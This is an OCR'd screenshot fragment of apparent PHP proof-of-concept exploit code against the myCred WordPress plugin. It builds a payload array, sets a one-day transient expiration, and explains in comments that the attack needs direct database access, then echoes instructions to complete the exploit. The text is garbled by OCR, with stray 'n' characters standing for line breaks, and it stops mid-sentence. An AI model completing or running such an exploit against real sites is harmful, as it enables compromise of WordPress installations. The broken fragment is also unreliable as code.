
= array($payload);nn// Set the transient
with a 1-day lifespan.n$life = 1; //
daysn$expiration = 86400 * $life;nn// Use
WordPress API via direct database access
or admin-ajax.n// For demonstration, we
will use wp-admin/admin-ajax.php with
an action that triggers mycred.n//
However, myCred does not have a direct
AJAX endpoint to set arbitrary
notifications.n// Instead, we can set the
transient directly if we have database
access.n// For PoC purposes, we simulate
by echoing instructions.nnecho “[+] To
complete the exploit, you need to set the